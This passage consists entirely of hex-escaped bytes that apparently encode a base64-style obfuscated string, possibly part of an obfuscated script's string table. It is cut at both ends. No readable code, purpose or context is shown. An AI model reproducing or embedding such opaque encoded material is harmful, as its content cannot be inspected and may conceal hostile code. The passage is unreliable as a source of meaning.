x6f\x73\x4b\x70\x61\x6c\x56\x38\x77\x6f\x2f\x44\x72\x38\x4b\x6f\x4f\x30\x58\x44\x75\x6a\x76\x44\x67\x32\x48\x43\x6e\x4d\x4f\x70\x77\x35\x48\x44\x6f\x38\x4f\x55\x77\x34\x52\x41\x61\x6d\x48\x43\x74\x4d\x4b\x67\x77\x36\x34\x53\x56\x63\x4b\x53\x46\x73\x4b\x6e\x47\x73\x4b\x59\x77\x6f\x6c\x44\x77\x36\x35\x65\x56\x53\x6a\x44\x6d\x73\x4f\x76\x77\x36\x74\x4d\x4d\x38\x4f\x44\x47\x67\x6a\x44\x6a\x4d\x4f\x4c\x77\x71\x63\x6d\x58\x63\x4f\x44\x77\x71\x68\x4d\x54\x4d\x4f\x6f\x4c\x4d\x4f\x70\x77\x37\x6a\x44\x67\x69\x76\x44\x71\x73\x4b\x41\x77\x36\x5a\x42\x77\x37\x50\x44\x6b\x38\x4f\x4a\x77\x72\x6e\x44\x6e\x38\x4b\x74\x77\x6f\x76\x44\x6a\x73\x4f\x61\x77\x71\x35\x6e\x77\x35\x66\x43\x68\x42\x48\x43\x6c\x30\x4c\x43\x67\x63\x4b\x35\x65\x63\x4b\x78\x77\x35\x55\x42\x77\x70\x30\x45\x41\x6a\x44\x44\x6e\x30\x49\x4f\x52\x6e\x73\x79\x52\x6a\x33\x44\x71\x73\x4f\x50\x77\x72\x37\x44\x67\x67\x78\x50\x77\x72\x78\x79\x58\x63\x4b\x6e\x49\x6d\x45\x5a\x77\x72\x62\x43\x76\x78\x34\x47\x77\x72\x34\x37\x77\x37\x44\x43\x6a\x4d\x4f\x35\x52\x63\x4f\x5a\x77\x35\x6a\x43\x75\x6e\x72\x43\x6b\x45\x37\x44\x70\x6a\x54\x43\x69\x41\x58\x44\x6d\x56\x30\x52\x4f\x4d\x4f\x70\x4d\x4d\x4b\x76\x4c\x78\x52\x66\x77\x34\x48\x43\x76\x73\x4b\x75\x47\x63\x4f\x6c\x77\x35\x58\x44\x6e\x73\x4b\x70\x77\x72\x38\x31\x42\x4d\x4b\x62\x77\x36\x67\x78\x77\x6f\x66\x44\x76\x6d\x54\x44\x75\x54\x72\x43\x6d\x63\x4f\x73\x77\x36\x58\x44\x6e\x73\x4b\x52\x47\x38\x4b\x56\x77\x37\x31\x6a\x55\x73\x4f\x31\x4c\x73\x4b\x42\x77\x36\x6e\x43\x71\x77\x35\x66\x56\x31\x59\x4f\x4f\x6c\x31\x4d\x4e\x69\x44\x43\x71\x38\x4f\x58\x77\x70\x45\x67\x77\x71\x72\x44\x71\x33\x30\x4c\x77\x36\x7a\x44\x70\x73\x4f\x55\x77\x6f\x31\x54\x77\x6f\x73\x63\x77\x37\x44\x43\x6a\x67\x59\x6d\x77\x71\x6c\x68\x44\x69\x58\x43\x6a\x73\x4b\x76\x77\x72\x4e\x45\x77\x35\x2f\x44\x73\x73\x4b\x6f\x77\x37\x4e\x42\x77\x37\x54\x44\x6d\x38\x4b\x46\x5a\x33\x6b\x6b\x77\x34\x4e\x57\x77\x71\x7a\x43\x75\x46\x48\x44\x70\x38\x4f\x56\x77\x71\x48\x44\x6d\x51\x55\x4c\x51\x4d\x4b\x63\x53\x41\x46\x47\x77\x36\x42\x76\x77\x70\x4e\x31\x77\x34\x4e\x6e\x77\x37\x63\x2f\x62\x69\x54\x44\x72\x6a\x37\x44\x72\x38\x4f\x50\x77\x6f\x7a\x44\x74\x63\x4f\x45\x77\x36\x33\x43\x6d\x6a\x62\x43\x75\x55\x54\x43\x72\x4d\x4b\x44\x63\x73\x4f\x38\x77\x34\x6a\x44\x69\x79\x4c\x43\x73\x4d\x4b\x69\x5a\x38\x4f\x77\x77\x34\x76\x43\x73\x79\x37\x43\x68\x6a\x6a\x43\x6e\x7a\x58\x44\x67\x43\x2f\x44\x6e\x38\x4b\x33\x77\x34\x48\x43\x69\x7a\x62\x43\x6e\x4d\x4b\x31\x52\x32\x51\x47\x51\x4d\x4f\x59\x77\x71\x34\x49\x61\x79\x39\x4f\x49\x4d\x4f\x42\x77\x72\x4d\x62\x52\x4d\x4f\x67\x63\x6d\x35\x54\x77\x72\x74\x56\x61\x73\x4b\x4a\x59\x41\x38\x72\x4e\x38\x4b\x45\x45\x38\x4b\x39\x77\x34\x34\x4f\x4f\x4d\x4b\x54\x77\x71\x7a\x44\x67\x6b\x55\x2b\x50\x41\x31\x64\x77\x34\x4a\x64\x44\x41\x6b\x79\x4e\x38\x4f\x79\x77\x70\x66\x43\x70\x41\x62\x44\x6f\x73\x4b\x66\x54\x45\x35\x41\x77\x37\x4a\x4b\x59\x63\x4b\x49\x4a\x6b\x35\x76\x77\x72\x44\x44\x6b\x73\x4b\x2b\x57\x45\x41\x6e\x56\x38\x4f\x75\x64\x6d\x7a\x43\x75\x38\x4b\x52\x4f\x63\x4f\x65\x77\x34\x72\x43\x68\x38\x4b\x4a\x64\x68\x2f\x44\x69\x38\x4f\x2b\x77\x70\x63\x4e\x77\x71\x34\x79\x61\x73\x4b\x47\x77\x71\x72\x43\x68\x6b\x66\x43\x70\x69\x6e\x44\x75\x46\x6c\x52\x41\x77\x4e\x65\x77\x37\x72\x44\x6b\x67\x6a\x44\x6d\x43\x30\x77\x77\x37\x4d\x6c\x77\x37\x37\x44\x6e\x73\x4b\x37\x77\x6f\x58\x44\x74\x41\x58\x44\x73\x63\x4b\x75\x51\x45\x44\x44\x6a\x54\x54\x43\x71\x45\x31\x2b\x46\x63\x4f\x44\x61\x38\x4f\x6f\x77\x72\x76\x43\x70\x38\x4b\x34\x61\x44\x76\x43\x74\x31\x6a\x44\x6e\x38\x4f\x6a\x66\x73\x4b\x4d\x41\x73\x4f\x43\x56\x63\x4f\x66\x77\x6f\x33\x44\x6c\x73\x4f\x78\x54\x38\x4f\x52\x51\x55\x72\x44\x6c\x63\x4b\x57\x53\x63\x4b\x71\x77\x71\x4d\x62\x77\x36\x6c\x5a\x52\x38\x4f\x64\x77\x37\x7a\x43\x67\x6c\x50\x43\x6d\x4d\x4f\x77\x77\x36\x78\x69\x77\x71\x35\x64\x77\x37\x48\x44\x6b\x79\x33\x44\x69\x77\x51\x43\x56\x45\x73\x36\x5a\x63\x4f\x54\x77\x70\x44\x44\x6d\x38\x4b\x64\x77\x36\x6e\x44\x71\x73\x4b\x67\x77\x70\x56\x38\x77\x6f\x54\x44\x6e\x4d\x4f\x2f\x5a\x38\x4b\x75\x58\x31\x66\x44\x76\x67\x58\x44\x71\x47\x6e\x44\x74\x45\x50\x44\x73\x48\x42\x5a\x48\x33\x4a\x61\x77\x72\x58\x43\x67\x63\x4f\x45\x77\x35\x6f\x57\x44\x41\x67\x38\x61\x41\x73\x68\x77\x34\x2f\x44\x73\x6c\x2f\x44\x76\x73\x4b\x67\x77\x34\x6c\x32\x65\x56\x44\x44\x68\x63\x4f\x43\x48\x38\x4f\x6a\x4b\x51\x54\x43\x70\x63\x4f\x4a\x52\x67\x48\x44\x71\x77\x56\x34\x77\x71\x51\x35\x77\x34\x76\x44\x73\x33\x6b\x54\x4f\x63\x4f\x6c\x4d\x4d\x4b\x76\x77\x71\x50\x44\x67\x38\x4f\x45\x64\x63\x4f\x76\x58\x45\x44\x43\x6f\x38\x4f\x6d\x77\x71\x58\x43\x75\x52\x66\x43\x69\x63\x4f\x79\x77\x71\x35\x68\x77\x70\x59\x79\x77\x35\x39\x45\x66\x48\x37\x43\x75\x56\x76\x43\x76\x44\x46\x33\x65\x73\x4f\x68\x62\x53\x62\x44\x69\x63\x4b\x4c\x4b\x4d\x4f\x6e\x48\x52\x77\x36\x56\x73\x4f\x30\x77\x37\x2f\x44\x6f\x47\x59\x4f\x4b\x77\x39\x54\x77\x72\x62\x43\x71\x4d\x4f\x43\x5a\x47\x37\x43\x6a\x63\x4b\x64\x77\x37\x4d\x58\x51\x4d\x4f\x35\x63\x38\x4f\x43\x45\x63\x4b\x58\x77\x36\x76\x44\x6f\x63\x4f\x6d\x77\x70\x30\x47\x4b\x38\x4f\x38\x77\x71\x63\x49\x77\x37\x70\x4a\x58\x51\x35\x55\x62\x58\x46\x44\x77\x70\x72\x44\x69\x63\x4b\x2b\x77\x72\x6e\x43\x75\x48\x66\x44\x6c\x32\x66\x43\x72\x33\x46\x51\x77\x72\x44\x43\x67\x38\x4b\x4b\x47\x63\x4f\x55\x77\x35\x51\x62\x56\x73\x4f\x37\x77\x36\x50\x44\x70\x4d\x4b\x68\x61\x4d\x4b\x4c\x49\x77\x56\x6e\x77\x70\x4e\x47\x77\x34\x44\x43\x68\x38\x4f\x69\x48\x63\x4f\x4a\x77\x72\x48\x44\x6a\x73\x4b\x6f\x52\x33\x37\x44\x68\x63\x4b\x38\x45\x63\x4f\x6d\x4d\x73\x4f\x6f\x61\x45\x58\x44\x6d\x47\x50\x44\x6c\x46\x6a\x43\x6f\x4d\x4b\x44\x77\x71\x4e\x71\x77\x71\x74\x41\x58\x38\x4b\x62\x51\x73\x4b\x67\x52\x4d\x4f\x6a\x55\x6d\x6f\x56\x59\x38\x4f\x54\x49\x41\x2f\x43\x75\x68\x68\x4f\x77\x34\x5a\x56\x77\x36\x72\x43\x67\x79\x58\x43\x75\x54\x2f\x44\x70\x38\x4b\x2f\x4a\x77\x66\x44\x69\x6d\x64\x50\x56\x63\x4b\x67\x54\x6c\x66\x43\x71\x46\x7a\x43\x68\x68\x4c\x44\x72\x38\x4f\x62\x77\x71\x73\x79\x58\x67\x50\x44\x74\x73\x4b\x68\x77\x35\x37\x43\x6b\x73\x4b\x61\x66\x4d\x4f\x33\x77\x34\x44\x43\x71\x48\x41\x75\x77\x70\x54\x44\x6d\x68\x54\x43\x75\x31\x55\x4a\x77\x70\x49\x73\x52\x6d\x55\x37\x4f\x63\x4f\x2f\x57\x4d\x4f\x51\x65\x63\x4b\x2f\x47\x53\x74\x33\x77\x35\x59\x62\x58\x4d\x4f\x35\x77\x72\x33\x44\x72\x68\x41\x33\x77\x72\x7a\x44\x72\x31\x7a\x44\x68\x38\x4f\x78\x47\x38\x4b\x4c\x4c\x73\x4f\x61\x77\x72\x67\x53\x77\x70\x74\x4c\x65\x43\x76\x43\x6e\x38\x4f\x4d\x77\x70\x50\x43\x6c\x63\x4b\x4f\x77\x35\x51\x37\x77\x36\x30\x50\x77\x34\x67\x46\x42\x63\x4f\x51\x77\x34\x51\x70\x65\x4d\x4b\x36\x77\x72\x54\x44\x69\x38\x4b\x48\x77\x35\x7a\x44\x75\x79\x4e\x75\x77\x72\x74\x36\x4f\x30\x6e\x44\x72\x7a\x77\x6d\x77\x71\x72\x43\x75\x58\x4c\x44\x69\x51\x37\x43\x72\x7a\x30\x48\x77\x6f\x77\x6a\x77\x36\x77\x48\x77\x70\x30\x6f\x5a\x38\x4b\x70\x43\x63\x4b\x6e\x77\x34\x50\x43\x73\x78\x50\x44\x71\x4d\x4f\x44\x46\x38\x4b\x55\x77\x37\x38\x71\x77\x72\x6c\x59\x55\x73\x4b\x2b\x47\x38\x4f\x42\x77\x36\x33\x44\x70\x68\x74\x35\x58\x56\x7a\x44\x70\x79\x41\x36\x50\x73\x4f\x57\x77\x70\x72\x44\x6d\x6c\x6a\x43\x6f\x6e\x50\x44\x67\x52\x67\x51\x77\x70\x4c\x43\x6f\x73\x4f\x71\x49\x32\x54\x44\x67\x69\x34\x46\x4c\x63\x4b\x2f\x49\x42\x77\x52\x77\x72\x48\x43\x6b\x67\x66\x44\x6f\x47\x46\x70\x52\x73\x4f\x6e\x53\x68\x33\x44\x6e\x69\x41\x49\x4e\x38\x4b\x54\x77\x34\x30\x67\x77\x34\x78\x6f\x77\x72\x76\x43\x75\x73\x4f\x71\x77\x70\x67\x74\x77\x36\x62\x44\x72\x73\x4b\x61\x77\x37\x46\x51\x64\x33\x63\x37\x4e\x7a\x38\x76\x4c\x58\x77\x69\x77\x37\x62\x43\x70\x63\x4f\x58\x77\x72\x50\x44\x6c\x33\x50\x43\x72\x42\x72\x43\x6d\x41\x64\x6c\x56\x38\x4f\x30\x77\x35\x39\x73\x46\x73\x4b\x52\x66\x41\x59\x65\x4e\x51\x38\x2f\x77\x35\x6c\x63\x44\x44\x6f\x37\x52\x68\x68\x71\x77\x36\x52\x43\x42\x67\x67\x6d\x62\x38\x4b\x77\x77\x6f\x6f\x37\x47\x33\x4c\x44\x74\x54\x48\x43\x6c\x46\x38\x43\x51\x73\x4b\x6e\x77\x71\x74\x35\x77\x72\x55\x65\x53\x68\x33\x43\x71\x48\x35\x72\x43\x41\x59\x67\x77\x6f\x77\x53\x63\x73\x4f\x79\x59\x51\x76\x44\x6c\x38\x4b\x56\x53\x69\x51\x6a\x5a\x41\x4a\x4b\x77\x71\x7a\x44\x6d\x4d\x4b\x44\x61\x4d\x4f\x58\x77\x70\x70\x77\x77\x37\x37\x43\x6c\x63\x4f\x77\x77\x35\x67\x74\x61\x30\x33\x43\x68\x73\x4b\x48\x4f\x38\x4f\x74\x64\x73\x4f\x6d\x53\x6d\x58\x44\x6f\x31\x37\x44\x76\x63\x4f\x58\x62\x4d\x4b\x51\x77\x34\x59\x42\x64\x6b\x4c\x44\x68\x63\x4b\x71\x77\x6f\x4c\x43\x70\x58\x34\x30\x43\x38\x4b\x79\x43\x38\x4b\x72\x77\x37\x42\x78\x77\x36\x37\x44\x67\x73\x4b\x47\x77\x37\x37\x43\x73\x73\x4b\x69\x59\x4d\x4b\x2b\x48\x6c\x6e\x43\x6e\x67\x51\x74\x77\x35\x34\x63\x77\x72\x58\x44\x71\x73\x4f\x6f\x65\x7a\x62\x44\x74\x4d\x4f\x56\x77\x71\x7a\x43\x71\x38\x4f\x6b\x56\x73\x4b\x39\x64\x31\x7a\x43\x76\x6a\x62\x44\x75\x69\x76\x43\x67\x38\x4f\x65\x4f\x78\x46\x46\x77\x36\x45\x58\x4b\x63\x4f\x6b\x77\x6f\x72\x44\x6d\x63\x4b\x61\x4f\x7a\x54\x44\x76\x68\x52\x4e\x77\x37\x37\x44\x67\x73\x4b\x53\x77\x34\x54\x43\x6c\x4d\x4b\x79\x56\x79\x4e\x36\x77\x34\x33\x44\x70\x56\x62\x43\x73\x42\x38\x5a\x77\x72\x34\x66\x61\x33\x58\x43\x6a\x63\x4b\x49\x57\x38\x4b\x54\x44\x4d\x4b\x79\x77\x70\x37\x43\x6d\x6b\x74\x4c\x77\x35\x6b\x6f\x47\x4d\x4b\x33\x77\x6f\x67\x77\x77\x34\x6a\x43\x6f\x6d\x77\x52\x61\x33\x66\x44\x68\x79\x55\x6e\x52\x78\x74\x50\x77\x70\x66\x44\x74\x57\x45\x48\x48\x38\x4b\x78\x77\x71\x68\x77\x77\x70\x37\x44\x68\x73\x4b\x58\x77\x36\x6e\x43\x6d\x73\x4b\x56\x62\x63\x4b\x31\x77\x71\x6a\x43\x68\x73\x4b\x35\x77\x36\x73\x73\x66\x30\x37\x44\x75\x30\x54\x43\x6f\x44\x6b\x77\x77\x6f\x34\x74\x61\x4d\x4f\x32\x4d\x6e\x49\x74\x47\x63\x4f\x4c\x77\x70\x54\x43\x74\x73\x4f\x6b\x64\x73\x4f\x74\x77\x35\x42\x5a\x5a\x73\x4b\x50\x77\x70\x31\x46\x77\x35\x70\x7a\x64\x4d\x4f\x69\x77\x6f\x66\x43\x6d\x30\x6f\x49\x56\x38\x4b\x68\x77\x71\x48\x43\x6a\x4d\x4b\x73\x77\x34\x66\x43\x73\x4d\x4b\x32\x77\x37\x49\x55\x77\x70\x45\x57\x63\x56\x62\x44\x71\x4d\x4f\x55\x77\x34\x73\x75\x77\x34\x6a\x43\x6d\x4d\x4b\x42\x4d\x73\x4b\x33\x77\x35\x2f\x43\x6b\x69\x66\x43\x67\x38\x4b\x46\x77\x6f\x62\x44\x73\x43\x66\x43\x72\x38\x4f\x57\x5a\x56\x4a\x31\x47\x4d\x4f\x6c\x4f\x4d\x4b\x59\x77\x37\x4a\x79\x54\x63\x4b\x70\x61\x56\x35\x36\x77\x70\x62\x44\x67\x63\x4f\x37\x47\x6a\x66\x43\x71\x73\x4b\x54\x65\x38\x4f\x44\x63\x73\x4f\x2f\x59\x56\x30\x57\x52\x38\x4f\x6b\x77\x36\x52\x78\x43\x79\x44\x43\x70\x38\x4f\x62\x77\x6f\x77\x35\x77\x37\x76\x44\x67\x73\x4b\x46\x43\x4d\x4b\x4d\x66\x30\x56\x70\x77\x71\x41\x75\x77\x72\x2f\x44\x69\x67\x67\x43\x4e\x78\x59\x38\x49\x63\x4b\x4f\x46\x79\x70\x35\x77\x72\x31\x45\x58\x38\x4b\x4f\x58\x4d\x4b\x62\x77\x34\x37\x43\x6b\x4d\x4f\x2b\x77\x6f\x58\x43\x70\x6a\x6b\x31\x4d\x73\x4b\x55\x77\x37\x68\x7a\x77\x34\x70\x67\x77\x34\x62\x43\x73\x38\x4b\x30\x5a\x73\x4f\x54\x4f\x4d\x4f\x4a\x4f\x4d\x4b\x30\x77\x6f\x58\x44\x70\x33\x63\x30\x77\x36\x59\x70\x4e\x38\x4b\x6a\x77\x34\x4d\x43\x5a\x56\x7a\x43\x74\x63\x4f\x58\x77\x34\x4d\x53\x77\x37\x70\x30\x45\x45\x50\x44\x71\x38\x4b\x56\x77\x35\x67\x6a\x51\x4d\x4b\x52\x5a\x46\x66\x43\x75\x4d\x4b\x38\x77\x37\x38\x6b\x77\x37\x44\x44\x6d\x6d\x6e\x44\x6f\x6b\x37\x43\x6e\x73\x4b\x4a\x66\x79\x54\x44\x6c\x4d\x4b\x2b\x54\x4d\x4b\x50\x52\x73\x4f\x53\x63\x38\x4f\x31\x77\x34\x4a\x48\x77\x70\x30\x59\x77\x34\x33\x43\x73\x4d\x4b\x32\x77\x35\x2f\x43\x69\x31\x70\x34\x53\x55\x41\x53\x63\x4d\x4f\x6c\x77\x70\x4a\x58\x43\x73\x4b\x63\x77\x36\x73\x50\x4a\x47\x6c\x58\x51\x54\x54\x43\x6f\x4d\x4f\x36\x44\x4d\x4f\x43\x77\x35\x31\x38\x63\x53\x6a\x43\x72\x41\x6e\x43\x6b\x73\x4f\x50\x77\x35\x6e\x43\x6a\x73\x4b\x4b\x65\x56\x6c\x57\x4e\x63\x4f\x4a\x59\x63\x4f\x35\x77\x6f\x30\x52\x49\x38\x4b\x7a\x77\x70\x35\x50\x77\x6f\x67\x70\x53\x73\x4f\x44\x57\x38\x4b\x6d\x61\x33\x52\x66\x4f\x4d\x4b\x59\x57\x4d\x4b\x4a\x77\x6f\x50\x43\x69\x52\x4c\x44\x71\x4d\x4b\x41\x77\x35\x74\x34\x77\x36\x66\x43\x6f\x4d\x4f\x6f\x5a\x30\x6a\x43\x74\x73\x4f\x53\x61\x68\x34\x43\x49\x73\x4b\x78\x77\x37\x7a\x44\x75\x58\x72\x43\x68\x33\x66\x44\x68\x33\x4d\x43\x77\x36\x76\x44\x75\x45\x76\x44\x6c\x73\x4f\x4a\x4e\x38\x4b\x6f\x77\x70\x62\x44\x71\x38\x4b\x69\x77\x37\x33\x43\x73\x63\x4f\x57\x77\x36\x66\x43\x6e\x6d\x42\x77\x46\x31\x31\x76\x43\x6d\x45\x6e\x77\x70\x67\x71\x55\x38\x4f\x4e\x63\x55\x73\x66\x77\x37\x76\x43\x75\x53\x38\x39\x4e\x38\x4b\x32\x77\x72\x6e\x44\x74\x67\x48\x44\x76\x73\x4b\x58\x42\x67\x2f\x44\x6f\x7a\x4c\x44\x71\x73\x4f\x58\x77\x71\x55\x48\x4c\x46\x41\x48\x63\x6a\x77\x57\x45\x58\x48\x44\x74\x4d\x4b\x41\x77\x72\x6b\x69\x58\x55\x59\x6d\x77\x37\x77\x42\x77\x34\x30\x70\x62\x46\x68\x4a\x77\x72\x72\x43\x6d\x73\x4f\x39\x47\x4d\x4b\x52\x4c\x58\x50\x43\x6e\x47\x72\x43\x6d\x30\x6e\x43\x68\x73\x4f\x52\x58\x38\x4f\x34\x49\x4d\x4f\x68\x77\x36\x33\x43\x6e\x57\x6e\x43\x71\x7a\x35\x6b\x77\x70\x73\x69\x4a\x6e\x59\x6a\x77\x36\x64\x6b\x47\x53\x48\x43\x6d\x73\x4b\x37\x44\x4d\x4f\x7a\x77\x37\x50\x43\x76\x63\x4f\x56\x4c\x67\x5a\x70\x77\x36\x41\x49\x77\x72\x51\x71\x53\x38\x4f\x66\x46\x4d\x4b\x56\x4e\x47\x66\x44\x6c\x6b\x67\x30\x47\x54\x63\x77\x41\x46\x2f\x44\x74\x53\x45\x55\x50\x73\x4f\x4a\x42\x38\x4f\x71\x62\x41\x33\x44\x6b\x46\x56\x48\x4b\x52\x7a\x44\x6d\x4d\x4b\x58\x77\x71\x55\x50\x48\x79\x2f\x44\x67\x46\x59\x37\x64\x4d\x4b\x4c\x77\x70\x55\x7a\x48\x44\x67\x43\x58\x78\x4a\x45\x77\x37\x64\x52\x77\x35\x5a\x42\x77\x72\x7a\x44\x70\x53\x72\x43\x6a\x32\x42\x69\x4a\x4d\x4f\x74\x77\x72\x48\x44\x74\x6e\x45\x59\x77\x6f\x4c\x43\x68\x54\x2f\x43\x6c\x52\x76\x43\x69\x77\x35\x7a\x77\x34\x78\x45\x77\x37\x6e\x44\x6d\x43\x7a\x43\x74\x48\x44\x43\x70\x38\x4b\x45\x77\x6f\x2f\x44\x6b\x53\x39\x63\x77\x71\x6e\x43\x71\x45\x37\x43\x73\x38\x4f\x70\x42\x55\x5a\x59\x77\x35\x34\x54\x49\x77\x4c\x44\x70\x52\x66\x44\x6e\x63\x4f\x6b\x77\x34\x59\x64\x77\x72\x54\x44\x6f\x38\x4b\x49\x50\x32\x50\x43\x6c\x33\x66\x44\x6f\x79\x38\x46\x50\x4d\x4f\x51\x77\x70\x77\x32\x77\x72\x6c\x2f\x4e\x48\x6e\x44\x70\x56\x6f\x35\x77\x34\x74\x75\x77\x37\x33\x44\x75\x31\x45\x4d\x62\x67\x35\x33\x77\x71\x6b\x46\x77\x34\x30\x77\x44\x4d\x4f\x6e\x57\x63\x4f\x4d\x77\x72\x6a\x43\x67\x4d\x4f\x49\x77\x72\x6e\x44\x67\x32\x62\x43\x73\x63\x4b\x34\x77\x35\x35\x30\x77\x36\x37\x44\x75\x38\x4f\x43\x64\x63\x4b\x6c\x42\x47\x4c\x43\x6a\x52\x5a\x64\x77\x70\x42\x79\x77\x34\x2f\x43\x71\x38\x4b\x44\x77\x37\x62\x43\x72\x77\x6f\x47\x77\x71\x62\x44\x76\x73\x4f\x73\x58\x79\x6e\x44\x73\x51\x37\x43\x75\x73\x4f\x76\x77\x6f\x4d\x6c\x50\x57\x6e\x43\x71\x4d\x4f\x58\x52\x57\x31\x4a\x45\x53\x64\x76\x77\x72\x2f\x44\x70\x63\x4b\x69\x44\x73\x4b\x78\x77\x6f\x6e\x43\x6b\x48\x72\x44\x72\x4d\x4b\x65\x77\x72\x37\x44\x67\x4d\x4f\x2b\x51\x31\x77\x64\x77\x70\x48\x43\x6b\x54\x77\x76\x4b\x6e\x64\x34\x77\x70\x7a\x44\x69\x51\x55\x70\x77\x72\x50\x43\x69\x68\x6c\x73\x4a\x6d\x6c\x45\x77\x71\x6a\x43\x6d\x6e\x46\x45\x63\x63\x4b\x57\x77\x6f\x73\x4d\x77\x35\x4e\x5a\x56\x4d\x4b\x75\x77\x71\x67\x30\x77\x36\x6e\x44\x6b\x73\x4b\x73\x77\x70\x46\x73\x56\x77\x48\x44\x76\x6d\x52\x4e\x5a\x73\x4b\x31\x77\x35\x72\x44\x76\x63\x4f\x54\x43\x38\x4b\x56\x77\x37\x38\x72\x4e\x44\x66\x44\x68\x73\x4b\x4e\x63\x46\x30\x66\x77\x36\x6a\x44\x6d\x63\x4b\x42\x77\x71\x30\x41\x77\x71\x4a\x6b\x59\x6e\x76\x44\x6c\x38\x4f\x72\x77\x35\x30\x7a\x77\x36\x33\x44\x71\x6d\x63\x65\x4a\x63\x4f\x62\x43\x77\x37\x43\x73\x46\x42\x32\x50\x6d\x63\x79\x77\x36\x44\x43\x72\x53\x39\x73\x77\x37\x33\x43\x70\x69\x59\x79\x45\x4d\x4b\x58\x77\x36\x58\x43\x6c\x4d\x4b\x4d\x77\x34\x51\x2b\x61\x38\x4b\x64\x62\x73\x4b\x73\x49\x31\x58\x43\x6a\x38\x4b\x41\x66\x38\x4f\x70\x77\x71\x76\x44\x73\x73\x4f\x59\x77\x35\x6f\x45\x77\x72\x33\x43\x68\x6d\x41\x54\x54\x63\x4f\x73\x43\x43\x63\x77\x77\x36\x34\x62\x55\x63\x4f\x6b\x77\x34\x70\x71\x62\x68\x78\x67\x4f\x41\x4c\x44\x68\x73\x4b\x2f\x42\x55\x46\x31\x44\x6d\x37\x44\x71\x41\x52\x65\x77\x35\x31\x46\x62\x30\x33\x43\x70\x38\x4b\x6f\x77\x34\x6c\x36\x63\x38\x4b\x65\x77\x37\x58\x43\x68\x31\x2f\x44\x71\x57\x42\x6d\x77\x71\x63\x67\x4a\x58\x6e\x43\x73\x4d\x4f\x48\x77\x35\x74\x67\x77\x37\x35\x59\x77\x72\x72\x43\x70\x38\x4b\x46\x77\x37\x44\x44\x73\x63\x4b\x76\x41\x38\x4f\x62\x77\x36\x77\x6f\x64\x78\x2f\x44\x69\x38\x4f\x45\x4c\x46\x6a\x44\x6a\x6b\x4a\x42\x77\x35\x70\x63\x77\x70\x7a\x44\x74\x67\x66\x43\x71\x57\x2f\x43\x6e\x4d\x4f\x47\x77\x35\x33\x43\x76\x6c\x6b\x6c\x77\x72\x52\x6d\x77\x35\x2f\x44\x6d\x4d\x4b\x76\x56\x4d\x4f\x47\x77\x72\x59\x76\x77\x37\x58\x43\x68\x4d\x4b\x72\x56\x48\x31\x66\x44\x4d\x4f\x45\x77\x37\x6c\x6d\x77\x72\x52\x49\x41\x38\x4b\x54\x77\x72\x37\x43\x67\x38\x4b\x7a\x4f\x38\x4f\x30\x77\x34\x48\x43\x6d\x73\x4b\x75\x5a\x4d\x4f\x4b\x46\x4d\x4b\x6d\x77\x37\x30\x37\x77\x34\x64\x6e\x53\x4d\x4b\x71\x46\x44\x50\x44\x73\x55\x4e\x31\x77\x72\x49\x61\x56\x53\x68\x35\x77\x71\x70\x31\x77\x71\x6a\x44\x71\x53\x66\x43\x6f\x4d\x4b\x35\x77\x35\x44\x43\x6a\x32\x64\x4d\x52\x4d\x4b\x51\x77\x34\x50\x44\x6a\x63\x4b\x71\x4c\x79\x35\x61\x5a\x6d\x72\x44\x6f\x38\x4b\x65\x59\x63\x4b\x47\x58\x43\x66\x44\x6f\x38\x4b\x61\x50\x41\x58\x43\x74\x47\x2f\x44\x6d\x46\x39\x6e\x59\x69\x68\x6a\x59\x51\x33\x43\x74\x41\x4d\x59\x77\x72\x46\x66\x77\x34\x48\x43\x76\x4d\x4b\x4a\x57\x4d\x4b\x71\x53\x4d\x4f\x66\x77\x37\x33\x43\x75\x73\x4f\x71\x45\x4d\x4f\x2f\x77\x6f\x44\x44\x70\x73\x4b\x59\x77\x6f\x7a\x43\x6d\x4d\x4f\x62\x77\x37\x50\x43\x74\x63\x4b\x7a\x77\x36\x4c\x43\x69\x4d\x4f\x66\x77\x72\x34\x63\x44\x52\x34\x6e\x45\x63\x4b\x50\x4a\x63\x4f\x4b\x77\x70\x66\x44\x73\x56\x6c\x76\x43\x55\x76\x44\x6b\x33\x66\x43\x6d\x63\x4b\x67\x48\x45\x59\x4a\x5a\x68\x4e\x36\x57\x63\x4b\x4d\x57\x73\x4f\x33\x77\x71\x64\x58\x77\x72\x67\x47\x77\x35\x73\x35\x45\x32\x42\x6f\x65\x38\x4b\x69\x77\x36\x56\x7a\x61\x6d\x7a\x44\x6e\x57\x4a\x46\x66\x38\x4f\x37\x77\x36\x6f\x52\x48\x53\x73\x48\x49\x46\x76\x44\x75\x32\x62\x44\x6d\x42\x54\x43\x68\x45\x72\x43\x75\x57\x48\x44\x6b\x47\x39\x79\x65\x7a\x6f\x75\x4c\x38\x4b\x5a\x43\x46\x44\x44\x6a\x4d\x4f\x6f\x54\x4d\x4f\x30\x77\x72\x37\x44\x76\x73\x4b\x63\x48\x54\x6a\x43\x6e\x6e\x55\x53\x42\x54\x4e\x78\x55\x41\x6f\x52\x77\x34\x46\x39\x41\x63\x4f\x75\x59\x46\x55\x37\x77\x6f\x56\x6b\x77\x36\x39\x4f\x77\x72\x58\x44\x75\x73\x4b\x43\x77\x36\x78\x73\x77\x71\x78\x6b\x59\x4d\x4f\x79\x45\x6e\x66\x43\x69\x63\x4f\x70\x46\x63\x4b\x63\x77\x36\x4a\x5a\x4b\x31\x67\x31\x63\x4d\x4f\x61\x77\x70\x2f\x44\x69\x4d\x4f\x62\x66\x46\x72\x44\x69\x46\x33\x44\x6c\x38\x4f\x35\x77\x6f\x44\x44\x70\x6a\x39\x49\x77\x35\x41\x56\x4d\x6a\x39\x43\x77\x37\x44\x44\x6b\x52\x45\x32\x53\x73\x4f\x76\x62\x69\x58\x44\x75\x7a\x55\x42\x77\x6f\x52\x63\x46\x6a\x52\x38\x77\x70\x58\x43\x6e\x79\x4c\x43\x6d\x4d\x4f\x4c\x57\x6d\x77\x49\x44\x52\x72\x44\x6b\x4d\x4b\x70\x46\x4d\x4b\x79\x77\x34\x66\x44\x67\x79\x74\x51\x42\x47\x76\x44\x69\x6b\x31\x4c\x77\x71\x6e\x44\x6b\x68\x48\x43\x72\x73\x4f\x7a\x44\x77\x54\x43\x6d\x73\x4f\x67\x77\x71\x55\x4f\x50\x38\x4b\x34\x62\x53\x56\x78\x77\x35\x33\x43\x75\x53\x67\x32\x50\x73\x4f\x6f\x77\x35\x6e\x44\x71\x31\x5a\x42\x4a\x73\x4b\x42\x63\x38\x4f\x6f\x77\x6f\x68\x69\x77\x36\x62\x43\x6a\x46\x6c\x32\x77\x36\x31\x47